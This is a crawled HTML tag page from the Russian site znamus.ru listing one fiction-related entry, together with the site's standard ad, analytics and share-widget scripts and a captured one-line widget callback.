

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tags/hudozhestvennaya_proza
body_size: 2582
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы с меткой "художественная проза" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/tags/hudozhestvennaya_proza/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <h1>Все страницы с меткой "художественная проза"</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/belles_lettres" class="post"></a>
              <h3><a href="/page/belles_lettres" class="post">Заправь свой мозг свежими идеями!</a></h3>
              <div class="userpic">
                <a href="/page/belles_lettres" class="post"><img width="100" height="100" src="/img/page/2008-05-21/belles_lettres/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/belles_lettres" class="post">Беллетристика - это художественная литература, ценность которой состоит в её эстетических качествах, но не в информативности и не в морально-этической направленности. Это не высокая литература, но и не дешёвое чтиво. Опыт можно перенять даже у тех людей, кто не существовал реально - просто заправь свой мозг свежими идеями!</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix"></ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768663519381899
body_size: 397
content:
cb__utl_cb_share_1768663519381899('1ea92d09c43527572b24fe052f11127b');